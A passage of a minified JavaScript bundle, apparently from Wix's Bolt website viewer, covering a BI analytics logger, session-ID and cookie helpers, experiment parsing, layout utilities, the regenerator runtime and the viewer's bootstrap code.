d(e,t,n)?function(e,t,n){return{min:c(e,t),source:c(e,n)}}(n,r,o):a(n,e[n],r,o)},t.unpkg=i,t.unpkgObj=a,t.thirdObjUrl=function(e,t,n,r,o){return{min:u(e,t,n,r),source:u(e,t,n,o)}},t.third=u,t.node=c,t.scriptLocation=function(e,t,n){return e&&e.scriptsLocationMap[t]||n},t.mergeInto=function(e,t){Object.keys(t).forEach(function(n){e[n]=e[n]||t[n]})},t.isExperimentOpen=function(e,t){return e&&"function"==typeof e.isOpen&&e.isOpen(t)};var r,o=(r=n(33))&&r.__esModule?r:{default:r};function i(e,t,n){return"https://static.parastorage.com/unpkg/".concat(e,"@").concat(t,"/").concat(n)}function a(e,t,n,r){return{min:i(e,t,n),source:i(e,t,r)}}function s(e,t){if(void 0===e)throw new Error("error ".concat(t," is '").concat(e,"'"))}function u(e,t,n,r){return s(e,"scriptsLocation"),s(t,"pkg"),s(n,"version"),s(r,"path"),(0,o.default)(e,"services","third-party",t,n,r)}function c(e,t){return"node_modules/".concat(e,"/").concat(t)}function d(e,t,n){return t||"link"===e[n]}},function(e,t,n){"use strict";function r(e,t,n){return function(e){return void 0===e?"undefined":e}(e).replace(t,n)}e.exports=function(){for(var e=arguments[0],t=1;t<arguments.length;++t)e=r(e,/\/$/,"")+"/"+r(arguments[t],/^\//,"");return e}},function(e,t,n){"use strict";var r=n(105),o=n(35),i=n(36);e.exports.BiLoggerFactory=r,e.exports.BiLogger=o,e.exports.BiLoggerManager=i.BiLoggerManager,e.exports.factory=function(){return new r},e.exports.manager=i.manager},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=n(14),i=n(106),a=i.mapValues,s=i.filterValues,u=n(107),c=n(108),d=n(109),l=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._publishers=t.publishers,this._validators=t.validators||[],this._defaults=t.defaults,this._events=t.events||{},this._context=n||{},this._defaultValueTimeout=t.defaultValueTimeout||5e3,this._defaultContinueOnFail=t.defaultContinueOnFail||!1,this._onPublisherFailHandler=t.onPublisherFailHandler||e._defaultPublisherFailHandler}return r(e,[{key:"log",value:function(e,t,n){var r=this;o.defined(e,"Event object or event key must be provided.");var i=this._extractEventAndContext(e,t,n),u=i.event,c=i.context,d=void 0!==c.useBatch?c.useBatch:this._context.useBatch;if(d){var l=this._initBuffer(d),f=s(this._defaults,function(e){return"function"==typeof e}),p=a(f,function(e){return e()});return l.feed(Object.assign({},u,p),c)}return this._getDefaults().then(function(e){var t=Object.assign({},e,u);if(!(0===r._validators.length||r._validators.some(function(e){return e.match(t)&&(e.execute(t)||!0)})))throw new Error("No validator accepted the event. Source: "+t.src+" Evid: "+(t.evid||t.evtId));return r._send(t,c)})}},{key:"flush",value:function(){return this._buffer?this._buffer.flush():Promise.resolve()}},{key:"_send",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Promise.all(this._publishers.map(function(r){var o=Object.assign({},e);return Promise.resolve().then(function(){return r(o,Object.assign({},t._context,n))}).catch(function(e){return t._onPublisherFailHandler(e,{publisherName:r.name})})})).then(function(){})}},{key:"_extractEventAndContext",value:function(e,t,n){var r=void 0,i={};if("string"!=typeof e)r=e,i=t||i;else{if(!(r=this._events[e]))throw new o.AssertionError("Event with key '"+e+"' not found in event map.");t&&(r=Object.assign({},r,t),i=n||i)}return{event:r,context:i}}},{key:"_initBuffer",value:function(e){var t=this,n=!0===e?300:e;return this._buffer||(this._buffer=new d(n).onFlush(function(n){var r=s(t._defaults,function(e){return"function"!=typeof e});return n.g=r,t._send(n,{useBatch:e})}))}},{key:"_handleDefaultsError",value:function(e){return this._defaultContinueOnFail?(c.error(e),null):Promise.reject(e)}},{key:"_getDefaults",value:function(){var e=this;if(!this._defaults)return Promise.resolve({});var t=a(this._defaults,function(t,n){if("function"==typeof t)try{t=t()}catch(t){return e._handleDefaultsError(t)}return t&&"function"!=typeof t.then?t:u.timedPromise(t,{message:"Cannot get default value '"+n+" for BI Event'",timeout:e._defaultValueTimeout}).catch(function(t){return e._handleDefaultsError(t)})});return u.allAsObject(t)}}],[{key:"_defaultPublisherFailHandler",value:function(e,t){return t.publisherName}}]),e}();e.exports=l},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=n(14),i=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.reset()}return r(e,[{key:"reset",value:function(){this._handlers=[]}},{key:"onLoggerCreated",value:function(e){o.defined(e,"Handler must be provided."),o.func(e,"Handler must be a function."),this._handlers.push(e)}},{key:"notifyLoggerCreated",value:function(e){this._handlers.forEach(function(t){return t(e)})}}]),e}();e.exports={manager:new i,BiLoggerManager:i}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(16),o=n(17),i=0;t.getCookies=function(e){return Object.keys(e).reduce(function(t,n){var o="string"==typeof e[n]?{name:e[n]}:e[n],i=o.name,a=o.transform,s=(void 0===a?function(e){return e}:a)(r.readCookie(i));return s&&(t[n]=s),t},{})},t.buildBiUrl=function(e,t,n){var r=e.host,a=void 0===r?"":r,s=e.endpoint,u=void 0===s?"":s;void 0===n&&(n={}),a=a||o.getHost(),u=n.endpoint||u,n.useBatch||(t._=""+(new Date).getTime()+i++);var c=n.useBatch?[]:Object.keys(t).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])},[]);return["//"+a+"/"+u].concat(c.length?c.join("&"):[]).join("?")},t.guid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}},function(e,t,n){"use strict";t.__esModule=!0;t.SESSION_ID_STORAGE_KEY="fedops.logger.sessionId",t.DEFAULT_APP_VERSION="0.0.0"},function(e,t,n){"use strict";t.__esModule=!0,t.setFactory=function(e){a=e},t.create=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.biLoggerFactory,n=e.baseUrl,r=e.endpoint,o=e.preset;return a?a({preset:o}):new i.default({biLoggerFactory:t,baseUrl:n,endpoint:r,preset:o})};var r,o=n(115),i=(r=o)&&r.__esModule?r:{default:r};var a=void 0},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(20),i=0;t.getCookies=function(e){return Object.keys(e).reduce(function(t,n){var o="string"==typeof e[n]?{name:e[n]}:e[n],i=o.name,a=o.transform,s=(void 0===a?function(e){return e}:a)(r.readCookie(i));return s&&(t[n]=s),t},{})},t.buildBiUrl=function(e,t,n){var r=e.host,a=void 0===r?"":r,s=e.endpoint,u=void 0===s?"":s;void 0===n&&(n={}),a=a||o.getHost(),u=n.endpoint||u,t._=""+(new Date).getTime()+i++;var c=Object.keys(t).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])},[]);return["//"+a+"/"+u].concat(c.length?c.join("&"):[]).join("?")},t.guid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(123),i=(r=o)&&r.__esModule?r:{default:r},a=n(38),s=n(0),u=n(7);var c={getSessionId:function(){var e=void 0!==(0,s.env)()&&(0,s.env)().fedops&&(0,s.env)().fedops.sessionId;return e=(e=e||i.default.getItem(a.SESSION_ID_STORAGE_KEY))||this.generateGuid(),(0,u.setSessionId)(e),i.default.setItem(a.SESSION_ID_STORAGE_KEY,e),e},generateGuid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}};t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.presetLoader=function(e){switch(e){case c.presetsTypes.DEFAULT:return r.default;case c.presetsTypes.BOLT:return a.default;case c.presetsTypes.DS:return o.default;case c.presetsTypes.EDITOR:return i.default;case c.presetsTypes.OOI:return s.default;case c.presetsTypes.MOBILE:return u.default;default:return r.default}};var r=d(n(134)),o=d(n(135)),i=d(n(136)),a=d(n(137)),s=d(n(138)),u=d(n(139)),c=n(140);function d(e){return e&&e.__esModule?e:{default:e}}},function(e,t){e.exports=_},function(e,t,n){"use strict";var r,o,i,a;function s(e,t){var n=r.layoutAPI;return e.getAllPossiblyRenderedRoots=function(){return t},n({getSiteData:function(){return e},getAllRenderedRootIds:function(){return t},isSiteBusyIncludingTransition:function(){return!1}})}function u(e,t){return i.get(e,["refs",t])}function c(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.join(""),o=window.document.getElementById(r);if(!o){var a=t[0];o=(o=(o=window.document.getElementById("".concat(a).concat(i(t).tail().map(function(e){return e.replace(a,"")}).join(""))))||window.document.getElementById(i(t).uniq().join("")))||window.document.getElementById(i.last(t))}return o}function d(e,t,n,o){var s,d,l,f=n?c:function(e){return function(t,n,r,o,s,c){if(t&&!n){var d=window.document.getElementById(t);if(d)return d}var l=i.get(e,t);return(l=(l=(l=(l=(l=l&&n?u(l,n):l)&&r?u(l,r):l)&&o?u(l,o):l)&&s?u(l,s):l)&&c?u(l,c):l)&&a.findDOMNode(l)}}(o),p=i.mapValues(e.ssr.aspectsComponentStructures,function(e){return{structure:e,getDomNodeFunc:c}}),m=e.getCurrentPopupId();return o?i.assign(p,(s={inner:o[e.getPrimaryPageId()]&&r.structuresDescription.getInner(e,f),outer:o.masterPage&&r.structuresDescription.getOuter(e,f),siteBackground:o.SITE_BACKGROUND&&r.structuresDescription.getSiteBackground(f),wixAds:o.WIX_ADS&&r.structuresDescription.getWixAds(e)},d=m,l=o[m]&&r.structuresDescription.getRootDescriptor(e,m,f),d in s?Object.defineProperty(s,d,{value:l,enumerable:!0,configurable:!0,writable:!0}):s[d]=l,s)):(m&&(p[m]=r.structuresDescription.getRootDescriptor(e,m,f)),t&&i.assign(p,{inner:r.structuresDescription.getInner(e,f),outer:r.structuresDescription.getOuter(e,f),siteBackground:r.structuresDescription.getSiteBackground(f),wixAds:r.structuresDescription.getWixAds(e)})),i.pickBy(p,i.identity)}function l(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.currentNavigationInfo,a=t.allRenderedRootIds,u=t.isPageAllowed,l=t.compRefs,f=t.compsToLayout,p=t.lockedCompsForEnforceAnchors,m=t.isEnforcingAnchors,h=void 0===m||m,v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.noop,g=arguments.length>2&&void 0!==arguments[2]&&arguments[2];n&&e.setRootNavigationInfo(n,!0);var y=e.getRootNavigationInfo().pageId,b=g?["masterPage",y]:a,w=s(e,b),_=i.get(w,"ssr.shouldRenderPage",!0),x=_?d(w,u,g,l):{};g&&(r.mobileViewportFixer.fixViewportTag(w),o.reportPresetIframes(w)),o.updateBodyNodeStyle(w),e.updateScreenSize();var I=o.reLayout(x,!h,p,f,w),S=I.reLayoutedCompsMap;return _&&g&&"anchors"===w.getLayoutMechanism()&&i(b).map(function(e){return c(e)}).compact().forEach(function(e){e.style.visibility=""}),v(),{measureMap:w.measureMap,reLayoutedCompsMap:S}}}e.exports={init:function(e){var t=e.dependencies,n=e.siteData;return r=t.warmupUtils,o=t.layout,i=t.lodash,a=a||t.reactDOM,{imageLoader:n.imageLoader,isMobileDevice:n.isMobileDevice(),runLayout:l(n),registerLayoutFunc:function(e,t){return function(e,t,n){e.registerLayoutFunc(t,n)}(n,e,t)}}},createSiteData:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3?arguments[3]:void 0;r=t.warmupUtils,i=t.lodash;var a=r.SiteData,s=i.assign({},i.pick(e,["documentServicesModel","publicModel","rendererModel","serviceTopology","requestModel","wixBiSession","currentUrl","ssr","urlFormatModel","pagesDataItemsMap","renderFlags"])),u=n?function(e){return e.isMobileView?i.mapValues(e.displayedPagesData,function(e){var t=e.data,n=e.structure;return{data:t,structure:{DESKTOP:n.DESKTOP,MOBILE:n.DESKTOP}}}):e.displayedPagesData}(e):e.displayedPagesData,c=new a(i.assign({},s,{pagesData:u}));delete c.resolvedDataMaps,c.prefersReducedMotion=o,c.anchorsMap=e.anchorsMap,c.setRootNavigationInfo(e.primaryPageNavigationInfo,!0),c.pagesData=u,c.pagesDataRaw={pagesData:c.pagesData},c.isMobileView=function(){return e.isMobileView},c.getNonPageItemZoomData=function(){return i.get(e.getNonPageItemZoomData,"image")},c.tpasRenderedInSsr={},c.getRequestedLayoutMechanism=function(){return i.get(e.currentUrl,["query","layoutMechanism"])},c.getSiteMemberDetails=function(){return e.siteMemberDetails},c.getDataByQuery=function(t,n,r){if(n=n||"masterPage",r=r||"document_data",t=t.replace("#",""),u[n].data[r][t])return u[n].data[r][t];var o=!0,a=!1,s=void 0;try{for(var d,l=c.getAllPossiblyRenderedRoots()[Symbol.iterator]();!(o=(d=l.next()).done);o=!0)if(n=d.value,u[n]&&u[n].data[r][t])return u[n].data[r][t]}catch(e){a=!0,s=e}finally{try{o||null==l.return||l.return()}finally{if(a)throw s}}for(var f=Object.keys(u),p=0;p<f.length;p++)if(n=f[p],u[n]&&u[n].data[r][t])return u[n].data[r][t];return i.get(e,["pagesDataItemsMap",t])?e.pagesDataItemsMap[t]:null},c.getMasterPageDataByQuery=function(e,t){return e=e.replace("#",""),t=t||"document_data",u.masterPage.data[t][e]},i.assign(c._browserFlags,e.browserFlags);var d=e.wixBiSession;return c.biData.getPageNumber=function(){return d.pn},c}}},function(e){e.exports=JSON.parse('{"versions":{"@babel/plugin-proposal-decorators":"7.4.4","@wixc3/stylable-panel-drivers":"1.0.7","bolt-components":"link","image-client-api":"1.3875.0","lodash":"4.17.15","parse5":"1.5.1","santa-animations":"1.457.0","santa-components":"1.1834.0","santa-core-utils":"1.2560.0","santa-data-fixer":"1.920.0","santa-main-r":"1.1510.0","soundmanager2":"2.97.20170602","stylable-santa-flatten":"1.0.101","viewer-platform-worker":"link","viewer-view-mode-json":"1.275.0","wix-custom-elements":"1.330.0","wix-dom-sanitizer":"1.651.0","wix-errors":"1.0.934","wix-santa":"1.10132.0","wix-ui-santa":"1.0.1901"}}')},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var i=new RegExp("^(".concat(n,":)(.*)|(.*)$")),a={};Object.keys(e).forEach(function(t){a[t]=e[t]});var s=function(e){var t=r(e,2),n=t[0],o=t[1];a[n]=o},u=function(e){return e.replace(i,"$2")},c=function(e,n){var r=t.getParameterByName(e,o);-1!==r.indexOf(":")&&(r=function(e){return e.split(";").map(u).filter(Boolean).join(",")}(r)),r.split(",").filter(Boolean).map(function(e){return[e,n]}).forEach(s)};return c("experiments","new"),c("experimentsoff","old"),function(){t.getParameterByName("".concat(n,"exp"),o).split(",").filter(Boolean).map(function(e){return e.split(":")}).map(function(e){var t=r(e,2);return[t[0],t[1]||"new"]}).forEach(s)}(),a}},,function(e,t,n){n(49),n(50),e.exports=n(51)},function(e,t,n){var r=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function u(e,t,n,r){var o=t&&t.prototype instanceof h?t:h,i=Object.create(o.prototype),a=new O(r||[]);return i._invoke=function(e,t,n){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===p){if("throw"===o)throw i;return M()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=S(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=p,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var u=c(e,t,n);if("normal"===u.type){if(r=n.done?p:l,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=p,n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",l="suspendedYield",f="executing",p="completed",m={};function h(){}function v(){}function g(){}var y={};y[i]=function(){return this};var b=Object.getPrototypeOf,w=b&&b(b(T([])));w&&w!==n&&r.call(w,i)&&(y=w);var _=g.prototype=h.prototype=Object.create(y);function x(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function I(e){var t;this._invoke=function(n,o){function i(){return new Promise(function(t,i){!function t(n,o,i,a){var s=c(e[n],e,o);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==typeof d&&r.call(d,"__await")?Promise.resolve(d.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(d).then(function(e){u.value=e,i(u)},function(e){return t("throw",e,i,a)})}a(s.arg)}(n,o,t,i)})}return t=t?t.then(i,i):i()}}function S(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method))return m;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=c(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,m;var i=o.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function E(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(E,this),this.reset(!0)}function T(e){if(e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:M}}function M(){return{value:t,done:!0}}return v.prototype=_.constructor=g,g.constructor=v,g[s]=v.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(_),e},e.awrap=function(e){return{__await:e}},x(I.prototype),I.prototype[a]=function(){return this},e.AsyncIterator=I,e.async=function(t,n,r,o){var i=new I(u(t,n,r,o));return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},x(_),_[s]="Generator",_[i]=function(){return this},_.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),P(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";n.p="".concat(window.boltBase,"/bolt-main/app/")},function(e,t,n){"use strict";(function(r){var o;n(54),n(78),n(80);var i=_(n(13)),a=n(81),s=n(89),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(90)),c=n(91),d=n(22),l=_(n(100)),f=_(n(21)),p=_(n(46)),m=_(n(102)),h=_(n(141)),v=_(n(143)),g=n(144),y=_(n(145)),b=n(146),w=n(148);function _(e){return e&&e.__esModule?e:{default:e}}function x(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){I(e,t,n[t])})}return e}function I(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function E(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}function P(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function a(e){E(i,r,o,a,s,"next",e)}function s(e){E(i,r,o,a,s,"throw",e)}a(void 0)})}}window.santaBase="".concat(window.boltBase,"/node_modules/wix-santa");var O=window,T=O.rendererModel,M=O.publicModel,k=O.location,j=O.navigator,L=O.performance,A=void 0===L?{}:L,R=O.isStreaming,D=O.serviceTopology,N=O.wixBiSession,C=void 0===N?{}:N,B=O.boltBase,F=O.santaBase,U=O.dsBoltBase,W=O.documentServicesModel,V=window.dmBase||U;window.wixBiSession=C;var H=(0,f.default)(window);window.queryUtil=H;var G=H.getParameterByName,q=H.isParameterTrue,z=T.siteMetaData,J=z.isResponsive;T.runningExperiments=(0,p.default)(T.runningExperiments,H,"viewer"),T.pagesPlatformApplications=(0,g.getPagesPlatformApplications)(T),z.adaptiveMobileOn=!J&&z.adaptiveMobileOn;var K=void 0===M,$="",X=null;try{$=document.cookie}catch(e){console.log("Unable to get cookie from document. ",e)}var Y={userAgent:j.userAgent,cookie:$,deviceType:!K&&M.deviceInfo?M.deviceInfo.deviceType:"desktop"},Q=k.href,Z=function(e){return 0===e.search(/^https?:\/\/localhost($|:|\/)/)},ee=Z(G("BoltSource")),te=Z(G("DmSource")),ne=Boolean(G("debug"))||q("ssrDebug")||q("carmiDebug")||ee,re=G("isqa"),oe=!!re&&"false"!==re,ie="undefined"!=typeof Sentry?Sentry:{},ae=(0,m.default)(ie,{rendererModel:T,isPreview:K,publicModel:M,requestModel:Y,rawUrl:Q,boltBase:B,dmBase:V,isInSSR:!1,wixBiSession:C,documentServicesModel:W,isLocal:ee||te,isDebug:ne});ae.appLoadingPhaseStart("mainr_loading");var se=l.default.build(window),ue=function(){};window.performance=A,window.performance.mark=A.mark||ue,window.performance.now=A.now||function(){return Date.now()};var ce=(G("debug")||"").split(",").filter(Boolean),de=q("isEdited")||q("ds"),le=de?ae.interactionStarted:function(){},fe=de?ae.interactionEnded:function(){},pe=(0,a.getRjsConfig)({boltBase:B,dmBase:V,santaBase:F,serviceTopology:D,configOptions:{debug:ne,santaPackagesToDebug:ce,isPreview:K,local:ee,localDm:te},experiments:se,logger:ae});function me(){return he.apply(this,arguments)}function he(){return(he=P(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,s._import)("react");case 2:return window.React=e.sent,e.next=5,(0,s._import)("react-dom");case 5:return window.ReactDOM=e.sent,e.next=8,(0,s._import)("santa-core-utils");case 8:window.coreUtilsLib=e.sent;case 9:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}function ve(){return ge.apply(this,arguments)}function ge(){return(ge=P(regeneratorRuntime.mark(function e(){var t,r,o,i,a,u,c,d,l,f,p,m,h;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,me();case 2:return t=Promise.all([Promise.all([n.e(9),n.e(4)]).then(n.t.bind(null,23,7)),(0,s._import)("bolt-ds-adapter"),Promise.all([n.e(0),n.e(7),n.e(2)]).then(n.t.bind(null,47,7)),(0,s._import)("santa-data-fixer")]),e.next=5,t;case 5:return r=e.sent,o=S(r,4),i=o[0],a=o[1],u=o[2],c=o[3],(0,s._define)("bolt-ds-adapter-amd",[],function(){return a}),(0,s._define)("bolt-ds-viewer-manager-amd",[],function(){return u}),d=a.initDocumentServicesDocument,e.next=16,d(c,ae,se);case 16:return l=e.sent,f=l.hostWithDM,p=l.fetchPage,m=l.fetchWixappsDataFromDM,h=l.modelsToApplyFromHost,X=h,e.abrupt("return",x({},i,{fetchPageFromDs:p,fetchWixappsDataFromDM:m,dsHost:f}));case 23:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}function ye(){return be.apply(this,arguments)}function be(){return(be=P(regeneratorRuntime.mark(function e(){var t,r,o,i,a;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,me();case 2:return t=Promise.all([Promise.all([n.e(9),n.e(4)]).then(n.t.bind(null,23,7)),Promise.all([n.e(0),n.e(7),n.e(2)]).then(n.t.bind(null,47,7))]),e.next=5,t;case 5:return r=e.sent,o=S(r,2),i=o[0],a=o[1],(0,s._define)("bolt-ds-viewer-manager-amd",[],function(){return a}),e.abrupt("return",i);case 11:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}function we(){return _e.apply(this,arguments)}function _e(){return(_e=P(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!K){e.next=4;break}if(!de){e.next=3;break}return e.abrupt("return",ve());case 3:return e.abrupt("return",ye());case 4:return e.abrupt("return",Promise.all([n.e(9),n.e(4)]).then(n.t.bind(null,23,7)));case 5:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}function xe(e,t){return Ie.apply(this,arguments)}function Ie(){return(Ie=P(regeneratorRuntime.mark(function e(t,n){var r,o,i,a,u,c;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=Promise.all([(0,s._import)("bolt-ds-adapter"),(0,s._import)("coreUtils")]),e.next=3,r;case 3:return o=e.sent,i=S(o,2),a=i[0],u=i[1],c=n.viewerManager,e.abrupt("return",a.createDocumentServices({hostWithDM:t,viewerManager:c,coreUtils:u,logger:ae,experimentInst:se}));case 9:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}function Se(e,t,n){return Ee.apply(this,arguments)}function 